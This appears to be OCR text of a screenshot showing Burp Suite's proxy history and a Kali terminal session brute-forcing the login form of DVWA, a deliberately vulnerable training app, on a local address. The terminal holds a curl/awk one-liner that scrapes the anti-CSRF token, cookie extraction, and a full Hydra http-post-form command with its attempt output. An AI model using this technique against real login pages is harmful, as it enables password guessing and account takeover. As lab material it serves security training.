 Burp Suite Free Edition v1
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://192.168.1.33 GET /404.php 404 1358 HTML php Object not four
2 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
3 http://192.168.1.33 GET /404.php 404 1358 HTML php Object not four
4 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
5 http://192.168.1.33 GET /404.php 404 1358 HTML php Object not four
6 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
7 http://192.168.1.33 GET /DVWA/index.php HTML php
Request Response
Raw Params Headers Hex
POST /DVWA/login.php HTTP/1.0
Cookie: security=impossible; PHPSESSID=a08ne7sogljv6i6r3jvnm26c40
Host: 192.168.1.33
User-Agent: Mozilla/5.0 (Hydra Proxy)
Content-Length: 88
Content-Type: application/x-www-form-urlencoded
username=admin&password=password&user_token=533601ecafed597b2b00cfe90460c85f&Login=Login
Burp Proxy HTTP History
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status
1 http://192.168.1.33 GET /404.php 404
2 http://192.168.1.33 POST /DVWA/login.php 302
3 http://192.168.1.33 GET /404.php 404
4 http://192.168.1.33 POST /DVWA/login.php 302
5 http://192.168.1.33 GET /404.php 404
6 http://192.168.1.33 POST /DVWA/login.php 302
7 http://192.168.1.33 GET /DVWA/index.php
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 15 Oct 2015 20:05:18 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31
X-Powered-By: PHP/5.4.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index.php
Content-Length: 0
Connection: close
Content-Type: text/html
root@kali: ~
[root:~]# CSRF=$(curl -s -c dvwa.cookie '192.168.1.33/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]# rm -f hydra.restore
[root:~]#
[root:~]# hydra -l admin -p password -e ns -u -F -t 1 -w 10 -W 1 -v -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=
^PASS^&user_token=${CSRF}&Login=Login:F=Location\: login.php:C=/404.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 21:05:13
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3 [child 0]
[VERBOSE] Page redirected to http://192.168.1.33/DVWA/index.php
[STATUS] attack finished for 192.168.1.33 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 21:05:29
[root:~]#
0 matche